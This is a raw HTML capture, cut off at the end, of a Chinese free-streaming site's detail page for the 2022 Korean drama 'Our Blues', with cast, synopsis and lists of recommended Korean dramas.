

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.jxmsyl.com/video/169779.html
body_size: 14890
content:
<!DOCTYPE html><html><head><title>我们的蓝调_共20集/未删减/完整版(大结局)_电视剧全集_高清韩国剧免费在线观看 - 星空影院</title><meta name="keywords" content="我们的蓝调,我们的蓝调全集,电视剧" /><meta name="description" content="星空影院韩国剧《我们的蓝调》于2022年首播，由李秉宪,申敏儿,车胜元,金宇彬,韩智敏,李姃等主演，星空电影网提供高清电视剧《我们的蓝调》全集未删减完整版免费在线观看服务，大结局已揭晓，该剧是卢熙京编剧和金圭泰导演继《那年冬天风在吹》《LIVE》后再次合作的作品，共20集，将描绘不同人的人生，本剧已于7月底开拍。讲述的是年轻时学生时代青涩的朋友们上了年纪再见面发生的故事，是一部颇具抒情色彩的作品。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jxmsyl.com","wapurl":"www.jxmsyl.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220908-1/88b159faf2836d9227c8264345cb326d.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220908-1/88b159faf2836d9227c8264345cb326d.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/81.html">电影</a></li><li class="active"><a href="/list/82.html">电视剧</a></li><li><a href="/list/84.html">动漫</a></li><li><a href="/list/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">我们的蓝调 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%B2%99%E4%B8%98.html" rel="nofollow"><span class="hot_name">沙丘</span></a></li><li><a href="/search/wd/%E5%8D%97%E6%96%B9%E8%BD%A6%E7%AB%99%E7%9A%84%E8%81%9A%E4%BC%9A.html" rel="nofollow"><span class="hot_name">南方车站的聚会</span></a></li><li><a href="/search/wd/%E7%8B%AE%E5%AD%90%E7%8E%8B.html" rel="nofollow"><span class="hot_name">狮子王</span></a></li><li><a href="/search/wd/1917.html" rel="nofollow"><span class="hot_name">1917</span></a></li><li><a href="/search/wd/%E5%85%AB%E4%BD%B0.html" rel="nofollow"><span class="hot_name">八佰</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20220409-1/07c78927c831812a3ec348da8970efad.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/169779-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20220409-1/07c78927c831812a3ec348da8970efad.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-20全集/大结局</span><span class="pic_vod text_right"><img src="https://www.jxmsyl.com/img.php?url=https://pic.youkupic.com/upload/vod/20220409-1/07c78927c831812a3ec348da8970efad.jpg" alt="我们的蓝调(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">我们的蓝调(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：womendelandiao</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,韩国<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">第20集</span> - 免费在线观看</li><li class="data"><span>导演：</span>金奎泰</li><li class="data"><span>主演：</span>李秉宪,申敏儿,车胜元,金宇彬,韩智敏,李姃垠,严正化,金惠子,高斗心,朴智焕,崔英俊</li><li class="data"><span>更新时间：</span><em>2024-07-11</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/169779-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《我们的蓝调》https://www.jxmsyl.com/video/169779.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '我们的蓝调',bdPic : 'https://pic.youkupic.com/upload/vod/20220409-1/07c78927c831812a3ec348da8970efad.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院韩国剧《我们的蓝调》是一部由金奎泰导演执导，李秉宪,申敏儿,车胜元,金宇彬,韩智敏,李姃垠,严正化,金惠子,高斗心,朴智焕,崔英俊等演员精彩演绎的韩国电视剧，大结局剧情已揭晓（1-20全集），手机免费观看高清未删减完整版电视剧全集就上星空电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>该剧是卢熙京编剧和金圭泰导演继《那年冬天风在吹》《LIVE》后再次合作的作品，共20集，将描绘不同人的人生，本剧已于7月底开拍。讲述的是年轻时学生时代青涩的朋友们上了年纪再见面发生的故事，是一部颇具抒情色彩的作品。</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【优酷视频】【迅雷下载】【星辰电影院】【爱奇艺】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="169779" data-score="3"><span class="label">给【<strong>我们的蓝调</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/150598.html" title="百分百时代" data-original="https://pic.monidai.com/img/1a24e726c672aa508786c178e6c466b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/150598.html" title="百分百时代">百分百时代</a></p><p class="vodlist_sub">百分百时代》讲述为了绝对评价偷偷上线下入学考试补习班的高中生们的爱情和成长故事。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/269982.html" title="勇敢无双龙秀晶" data-original="https://xinlangtupian.com/cover/225e499f257f0f6909c7a81fa7594fec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至124集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/269982.html" title="勇敢无双龙秀晶">勇敢无双龙秀晶</a></p><p class="vodlist_sub">该剧是一部梦想成为现代版林尚玉的女子龙秀晶（严贤京 饰）与绝症患者吕义柱（徐俊英 饰）相遇，两人开展了一段从摇篮到坟墓的浪漫复仇故事。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/159239.html" title="Oh！三光公寓！" data-original="https://pic.youkupic.com/upload/vod/20211114-1/e524f2f317af1939317e07b54b48dced.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">50集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/159239.html" title="Oh！三光公寓！">Oh！三光公寓！</a></p><p class="vodlist_sub">该剧讲述因为各种原因而聚集在“三光公寓”的人们，以及他们相互了解、打开心扉、孕育爱情的过程。在独居、单身的时代，通过电视剧展现“家”的新形态。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/213809.html" title="赞助人" data-original="https://img.wolongimg2.com:65/upload/vod/20220311-1/18c62fa220ee8d0dca62e0710173e501.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/213809.html" title="赞助人">赞助人</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩彩英,具子成,李知勋,池依秀</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/149049.html" title="全都是孔多利" data-original="https://pic.youkupic.com/upload/vod/20211008-1/912e85548b709275f718d008169ff88d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">99集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/149049.html" title="全都是孔多利">全都是孔多利</a></p><p class="vodlist_sub">此剧讲述被领养到美国的宝美，在数十年后重回故乡孔多利村里定居后，因不适应农村生活而发生冲突，与渐渐融入纯朴的农村生活的故事。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/218506.html" title="天使的诱惑" data-original="https://img.wolongimg2.com:65/upload/vod/20220102-1/cbb6d2a0fa4c24e51d76ffa75e1fe3cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至21集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/218506.html" title="天使的诱惑">天使的诱惑</a></p><p class="vodlist_sub">济州岛高级饭店，一场华丽盛大的结婚典礼。新郎申贤宇（韩相镇饰）正幸福的等待着新娘朱雅兰（李素妍饰）的到来，然而这将是一场阴谋与复仇的开始。从小</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/208291.html" title="纸钞屋(韩版) 第二季" data-original="https://img.wolongimg2.com:65/upload/vod/20221209-1/b77a779affaac9a06d85cdc55a4f1b8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/208291.html" title="纸钞屋(韩版) 第二季">纸钞屋(韩版) 第二季</a></p><p class="vodlist_sub">当一切分崩离析，好戏才正要开始。天衣无缝的计划已就绪，这一次，他们再无退路。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/154319.html" title="红色皮鞋" data-original="https://pic.youkupic.com/upload/vod/20220815-1/091c6b55a244512d3491f0aa91c4eb4d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/154319.html" title="红色皮鞋">红色皮鞋</a></p><p class="vodlist_sub">此剧讲述为了爱情和欲望抛家弃子的母亲，与怀着怨恨的女儿多年后相遇，展开复仇计划的故事。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/307728.html" title="春日狂热" data-original="https://pic.youkupic.com/upload/vod/20260105-1/21536341906ad64674ef360485a29fba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307728.html" title="春日狂热">春日狂热</a></p><p class="vodlist_sub">讲述了在首尔受伤后来到新水邑的尹春作为交换教师开始了新的生活，对所有事情都表现出麻木和冷漠态度的尹春与宣在奎的相遇，逐渐打开心扉的故事。改编自</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/306522.html" title="第一个男人" data-original="https://pic.youkupic.com/upload/vod/20251216-1/eba770defd8091f317169b500b9d0e3e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第31集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/306522.html" title="第一个男人">第一个男人</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;咸恩静,尹善宇,朴健一,吴贤庆,???,李起昶</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/302379.html" title="玛丽和古怪爸爸们" data-original="https://pic.youkupic.com/upload/vod/20251014-1/bc17152c0eaf5a6d55fee244ca95dfba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至77集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302379.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></p><p class="vodlist_sub">该剧讲述了比血还浓，比金子更坚韧的奇怪家庭的诞生。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/301345.html" title="亲密的雷普利" data-original="https://pic.youkupic.com/upload/vod/20250930-1/5567f2ad90d2db4d795e076e9c79d3a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至85集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301345.html" title="亲密的雷普利">亲密的雷普利</a></p><p class="vodlist_sub">以婆媳关系重逢的母女“雷普利”为核心，围绕财阀家族的继承权展开谎言战争。融合人性欲望、亲情背叛与人生逆袭元素，被描述为“既可恨又催人泪下的奋斗</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/308740.html" title="圣劳伦斯学院" data-original="https://pic.youkupic.com/upload/vod/20260124-1/89f9f7ac016b935df75d4a8879f1f28f.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308740.html" title="圣劳伦斯学院">圣劳伦斯学院</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/306974.html" title="疯子2025" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2927264428.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/306974.html" title="疯子2025">疯子2025</a></p><p class="vodlist_sub">讲述15年铁粉的超一流明星律师和最讨厌脑残粉的爱豆之间的法庭推理爱情喜剧。金宰英饰演不知道父亲是谁，在母亲手下长大的都乐益。作为五人爱豆组合出</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/297820.html" title="华丽的日子" data-original="https://pic.youkupic.com/upload/vod/20250810-1/99963c3df6a5efda9c551ef6624d32bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第50集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/297820.html" title="华丽的日子">华丽的日子</a></p><p class="vodlist_sub">每个人都有属于自己的辉煌岁月。无论是现在，过去，还是未来。一部引起几代人共鸣的家庭爱情剧，讲述每个人经历的、意义各异的辉煌岁月。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/308464.html" title="我有孩子了" data-original="https://pic.youkupic.com/upload/vod/20260117-1/4d60f13ebf0082174dbb44ce1e8da904.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308464.html" title="我有孩子了">我有孩子了</a></p><p class="vodlist_sub">改编自同名漫画。 27年来守身如玉的高中老师张曦媛，被闺蜜抢走了暗恋对象。深受打击的她在阴差阳错下与盛德集团的副董事长姜霜剑度过了她的初夜。殊</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/308463.html" title="卧底洪小姐" data-original="https://pic.youkupic.com/upload/vod/20260117-1/2d2c88c4a6bc630ac0a2d62fa87f330b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308463.html" title="卧底洪小姐">卧底洪小姐</a></p><p class="vodlist_sub">因IMF而混乱的90年代末，锲而不舍的调查员洪金宝（朴信惠 饰）利用天生的&quot;童颜外貌&quot;潜入一间证券公司，准备揭发贪腐情事，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/307623.html" title="亲爱的盗贼大人" data-original="https://pic.youkupic.com/upload/vod/20260103-1/51be76893a8846a905b279b80bbe294b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307623.html" title="亲爱的盗贼大人">亲爱的盗贼大人</a></p><p class="vodlist_sub">讲述了偶然成为盗贼的女人和追逐她的朝鲜王朝大将军灵魂互换，互相救援，互相守护的故事。 在2020年Studio Dragon主持的&quot;</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/307574.html" title="法官李汉英" data-original="https://pic.youkupic.com/upload/vod/20260102-1/8b2d1c6bb7f215d15c36f8de61da561c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307574.html" title="法官李汉英">法官李汉英</a></p><p class="vodlist_sub">该剧改编同名网络小说《法官李汉英》，讲述了相信在法庭上能够伸张正义的法官李汉英，不听从上司的命令，对财阀下达了实刑判决，结果被杀害。之后带着所</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/308419.html" title="今天开始是人类" data-original="https://pic.youkupic.com/upload/vod/20260116-1/54dcf297cd38db1a17508f9e0b492a75.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p 